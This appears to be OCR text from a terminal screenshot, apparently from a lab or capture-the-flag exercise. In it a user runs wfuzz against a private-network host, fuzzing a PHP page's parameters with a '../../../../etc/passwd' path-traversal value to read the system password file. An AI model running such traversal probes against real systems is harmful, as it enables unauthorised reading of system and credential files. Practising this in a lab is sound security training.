 Shell No. 4
File Actions Edit View Help
root@bassam-aziz: ~ × root@security...ruleset/rules × bassam@bassam-aziz: ~ × Shell No. 4 × bassam@bassa...ret-for-aziz ×
C:\home\lmakonem\Desktop> sudo su -
C:\root> wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --sc 200 http://192.168.38.86/l
anguage.php?FUZZ=../../../../etc/passwd
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
09:27 PM